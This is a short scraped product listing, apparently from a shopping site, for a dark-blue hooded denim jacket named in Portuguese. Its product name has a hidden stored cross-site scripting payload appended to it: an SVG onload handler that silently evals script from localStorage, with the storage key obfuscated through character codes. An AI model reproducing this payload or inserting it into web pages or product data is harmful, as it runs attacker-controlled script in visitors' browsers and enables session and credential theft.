 Jaqueta Denim Hokkaido com Capuz - Azul Escuro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>